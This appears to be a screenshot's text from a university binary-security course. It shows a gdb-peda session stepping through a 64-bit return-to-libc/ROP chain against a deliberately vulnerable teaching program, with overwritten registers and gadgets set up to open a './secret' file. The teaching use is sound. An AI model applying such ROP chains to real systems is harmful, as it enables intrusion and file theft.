 Activities
Terminal
Nov 18 19:55
ziming@ziming-XPS-13-9300: ~/Dropbox/myTeaching/System Security - Attack and Defense for Binaries UB 2020/code/ret2libc64
0016| 0x7fffffffde88 --> 0x7ffff7e0a550 (<mblen+112>: pop rax)
0024| 0x7fffffffde90 ("./secret[\270\346\367\377\177")
0032| 0x7fffffffde98 --> 0x7ffff7e6b85b (<__old_strsep_2c+59>: mov QWORD PTR [rdi],rax)
0040| 0x7fffffffdea0 --> 0x7ffff7de7529 (<strip+217>: pop rsi)
0048| 0x7fffffffdea8 --> 0x0
0056| 0x7fffffffdeb0 --> 0x7ffff7ed0e50 (<__libc_open64>: endbr64)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x00000000004011d8 in vulfoo ()
gdb-peda$ si
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x401200 (<__libc_csu_init>: endbr64)
RCX: 0xfbad2498
RDX: 0x0
RSI: 0x405480 ('A' <repeats 12 times>, "rk\336\367\377\177")
RDI: 0x405380 --> 0x0
RBP: 0x4141414141414141 ('AAAAAAAA')
RSP: 0x7fffffffde80 --> 0x404030 --> 0x0
RIP: 0x7ffff7de6b72 (<init_cacheinfo+242>: pop rdi)
R8 : 0x9d
R9 : 0x7c ('|')
R10: 0xfffffffffffff277
R11: 0x246
R12: 0x401090 (<_start>: endbr64)
R13: 0x7fffffffdf80 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
=> 0x7ffff7de6b72 <init_cacheinfo+242>: pop rdi
0x7ffff7de6b73 <init_cacheinfo+243>: ret
0x7ffff7de6b74 <init_cacheinfo+244>: xor edi,edi
0x7ffff7de6b76 <init_cacheinfo+246>: test r14,r14
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffde80 --> 0x404030 --> 0x0
0008| 0x7fffffffde88 --> 0x7ffff7e0a550 (<mblen+112>: pop rax)
0016| 0x7fffffffde90 ("./secret[\270\346\367\377\177")
0024| 0x7fffffffde98 --> 0x7ffff7e6b85b (<__old_strsep_2c+59>: mov QWORD PTR [rdi],rax)
0032| 0x7fffffffdea0 --> 0x7ffff7de7529 (<strip+217>: pop rsi)
0040| 0x7fffffffdea8 --> 0x0
0048| 0x7fffffffdeb0 --> 0x7ffff7ed0e50 (<__libc_open64>: endbr64)
0056| 0x7fffffffdeb8 --> 0x7ffff7de7529 (<strip+217>: pop rsi)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x00007ffff7de6b72 in init_cacheinfo () at ../sysdeps/x86/cacheinfo.c:785
785 ../sysdeps/x86/cacheinfo.c: No such file or directory.
gdb-peda$
Ziming Zhao
2020-11-18 19:55:14